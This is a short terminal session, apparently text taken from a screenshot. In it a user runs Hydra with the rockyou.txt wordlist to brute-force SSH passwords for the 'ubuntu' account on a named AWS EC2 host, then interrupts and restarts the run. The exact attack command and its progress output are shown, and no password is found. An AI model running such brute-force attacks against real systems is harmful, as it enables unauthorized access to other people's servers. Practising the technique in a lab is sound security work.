 ubuntu@ip-10-192-11-132: ~
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-19 12:04:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-198-250-237.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-132:~$ ^C
ubuntu@ip-10-192-11-132:~$ ^C
ubuntu@ip-10-192-11-132:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-132:~$ rm hydra.restore
ubuntu@ip-10-192-11-132:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-198-250-237.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-19 12:06:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-198-250-237.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-132:~$